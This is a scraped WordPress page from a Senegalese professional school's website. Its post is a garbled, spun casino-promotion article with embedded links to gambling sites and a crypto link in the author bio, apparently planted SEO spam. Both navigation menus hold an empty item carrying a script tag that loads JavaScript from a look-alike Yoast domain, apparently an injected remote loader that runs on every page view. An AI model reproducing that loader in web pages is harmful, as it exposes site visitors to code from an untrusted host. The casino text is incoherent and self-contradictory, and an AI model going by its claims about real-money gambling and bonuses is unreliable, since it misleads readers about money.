<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://universprofessionnel.com/wp-content/uploads/2019/08/cropped-unip-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body class="wp-singular post-template-default single single-post postid-17736 single-format-standard wp-theme-kingster wp-child-theme-kingster-child gdlr-core-body tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-blog-style-1  kingster-blockquote-style-1 gdlr-core-link-to-lightbox elementor-default elementor-kit-7068">
<div class="kingster-mobile-header-wrap" ><div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div><div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-main-menu-search" id="kingster-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="kingster-mobile-menu" ><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right" ><ul id="menu-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924"><a href="#">Campus 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/">Licence</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/">Master</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925"><a href="#">Campus 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517"><a href="#">Admission</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-frame">
	<div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="kingster-fixed-nav-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a><a class=" kingster-orig-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363 kingster-normal-menu"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945 kingster-normal-menu"><a href="https://universprofessionnel.com/campus-elem/" class="sf-with-ul-pre">Campus</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 1</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/" class="sf-with-ul-pre">Licence</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/" class="sf-with-ul-pre">Master</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 2</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354 kingster-normal-menu"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/" class="sf-with-ul-pre">Actualités</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109" data-size="60"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111" data-size="60"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490" data-size="60"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Admission</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300" data-size="60"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187" data-size="60"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113 kingster-normal-menu"><a href="https://universprofessionnel.com/about-us/" class="sf-with-ul-pre">L&rsquo;école</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923" data-size="60"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112 kingster-normal-menu"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul><div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar" ></div></div><div class="kingster-main-menu-right-wrap clearfix " ><div class="kingster-main-menu-search" id="kingster-top-search" ><i class="icon_search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header -->	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><div class="kingster-blog-title-wrap  kingster-style-small" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-blog-title-top-overlay" ></div><div class="kingster-blog-title-overlay"  ></div><div class="kingster-blog-title-bottom-overlay" ></div><div class="kingster-blog-title-container kingster-container" ><div class="kingster-blog-title-content kingster-item-pdlr"  ><header class="kingster-single-article-head clearfix" ><div class="kingster-single-article-date-wrapper  post-date updated"><div class="kingster-single-article-date-day">27</div><div class="kingster-single-article-date-month">Sep</div></div><div class="kingster-single-article-head-right"><h1 class="kingster-single-article-title"></h1><div class="kingster-blog-info-wrapper" ><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-author vcard author post-author "><span class="kingster-head" >By</span><span class="fn" ><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></span></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-category "><a href="https://universprofessionnel.com/category/visite/" rel="tag">Visite</a></div><div class="kingster-blog-info kingster-blog-info-font kingster-blog-info-comment-number "><span class="kingster-head" ><i class="fa fa-comments-o" ></i></span>0 </div></div></div></header></div></div></div><div class="kingster-content-container kingster-container"><div class=" kingster-sidebar-wrap clearfix kingster-line-height-0 kingster-sidebar-style-right" ><div class=" kingster-sidebar-center kingster-column-40 kingster-line-height" ><div class="kingster-content-wrap kingster-item-pdlr clearfix" ><div class="kingster-content-area" ><article id="post-17736" class="post-17736 post type-post status-publish format-standard hentry category-visite">
	<div class="kingster-single-article clearfix" >
		<div class="kingster-single-article-content"><h1>
 How to Find the Top Real-Money Payouts at Online Casino Free Poker<br />
</h1>
<p>
 Online Casino is the future frontier of online gambling. You can play your favorite virtual games, card games and dicing tables , all from the convenience of your home. With more than a quarter million players from more than half a dozen countries it is among the most popular gambling sites on the web today. These members represent the largest portion of gamblers worldwide, many of whom are a little of luck here or a little more expertise there. If they&rsquo;re lucky, these members will be able to win real money playing on the site.
</p>
</p>
<p>
 Online casinos used paypal to pay for their virtual roulette, spins, and other card games a while in the past. However, the times have changed and along with <a href="https://flamingo-casino.top">flamingo казино</a> them come new ways of playing. Today, it is possible to find online casinos that provide video poker, live bingo, roulette, blackjack, craps, keno, Baccarat and many other table top or gaming games. There&rsquo;s also an increasing number of live casinos online that offer slot machines, mini-gambling, progressive slot machines and high-roller slots. The new frontiers in online gambling are here!
</p>
</p>
<p>
 These casinos online are not just the top in online gambling, but also provide real money-based betting. These sites will welcome players with open arms and a generous betting account. What could be better than placing your bets in the beginning while enjoying a comfortable seat at home? The internet is the age of electronic commerce. The top online gambling sites accept payments using any modern method of payment, including PayPal credit cards, wire transfers and more. Paypal is the preferred payment method used by casinos online real money.
</p>
</p>
<p>
 The real money online casino games offered by some websites feature what are called « lottery tickets ». A player can enter the online casino with an option and wins if their bet pays off. The amount of money you bet will determine how quickly the jackpot will change. In some instances, you may be able to win a million dollars. This is just one game!
</p>
</p>
<p>
 Casinos online that provide real money casino games usually provide cash games. These are games which you don&rsquo;t need to bet any money, and you don&rsquo;t need to keep any money. Although you might think there <a href="https://opapbet.top">opap bet</a> aren&rsquo;t any prizes but there might be. If you&rsquo;re looking for « free » money online This game is a good choice. You could win a significant amount of cash if your play is good enough.
</p>
</p>
<p>
 Of course there are casinos online that provides these games on their home page. For instance, the highly regarded online casino and gambling site Blackjack Las Vegas provides only a handful of games for free for its players. In comparison, most live casino games available from casinos online provide a wide selection of bonuses to players. Bonuses are winnings from online casinos. Online casino bonuses are free and do not require you to earn them. They can include cash, gift cards, or certificates.
</p>
</p>
<p>
 Many websites offer PayPal as a payment method, which allows you to transfer money directly from your account to a bank account, without waiting for it to be deposited into your checking account. PayPal is an e-commerce transaction method that is extensively utilized by online casinos and gambling websites. You can make purchases without worrying about sales tax. PayPal is very compatible with online casinos with live casinos.
</p>
</p>
<p>
 In order to increase your winning chances at these online casinos, you need to be aware of what promotions they have going on. If you&rsquo;re looking to play at a casino and make plenty of money without having to deposit any money, a no-deposit bonus is the best option. This promotion often offers random prizes as prizes for winners of raffles. It is possible to win up to 1,000 dollars playing for an hour of play for free! The no-deposit bonus promotion is usually the top offer offered in a promotional campaign and it&rsquo;s the one that casinos that are big online encourage players to take.</p>
</div>	</div><!-- kingster-single-article -->
</article><!-- post-id -->
</div><div class="kingster-page-builder-wrap kingster-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="kingster-single-social-share kingster-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=&#038;u=https://universprofessionnel.com/17736-2/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://universprofessionnel.com/17736-2/&#038;title=" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://universprofessionnel.com/17736-2/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=&#038;url=https://universprofessionnel.com/17736-2/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a></span></div></div><div class="clear"></div><div class="kingster-single-author clearfix" ><div class="kingster-single-author-wrap" ><div class="kingster-single-author-avartar kingster-media-image"><img alt='' src='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="kingster-single-author-content-wrap" ><div class="kingster-single-author-caption kingster-info-font" >About the author</div><h4 class="kingster-single-author-title"><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></h4><div class="kingster-single-author-description" >Trusted by <a href="https://ethereumcode.net">https://ethereumcode.net</a></div></div></div></div><div class="kingster-single-nav-area clearfix" ><span class="kingster-single-nav kingster-single-nav-left"><a href="https://universprofessionnel.com/better-5-online-cheltenham-festival-tickets-gold-cup-sports-betting-sites-2022/" rel="prev"><i class="arrow_left" ></i><span class="kingster-text" >Prev</span></a></span><span class="kingster-single-nav kingster-single-nav-right"><a href="https://universprofessionnel.com/what-is-desonide-lotion-made-use-of-for/" rel="next"><span class="kingster-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div><div class=" kingster-sidebar-right kingster-column-20 kingster-line-height kingster-line-height" ><div class="kingster-sidebar-area kingster-item-pdlr" ><div id="search-2" class="widget widget_search kingster-widget"><form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <input type="submit" class="search-submit" value="Search" />
</form>	
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries kingster-widget">
		<h3 class="kingster-widget-title">Articles récents</h3><span class="clear"></span>
		<ul>
											<li>
					<a href="https://universprofessionnel.com/the-social-implications-of-gambling-on-community/">The social implications of gambling on community well-being</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/etikai-szempontok-a-szerencsejatekban-mit-kell/">Etikai szempontok a szerencsejátékban mit kell tudni a felelősségteljes játékról</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/exploring-the-hidden-psychological-impacts-of-2/">Exploring the hidden psychological impacts of gambling on decision-making processes</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/code-promo-melbet-tunisie/">Découvrez le code promo Melbet Tunisie pour des paris gagnants</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/revue-complete-melbet-bookmaker-international/">Revue complète de MelBet : un bookmaker international fiable et attractif</a>
									</li>
					</ul>

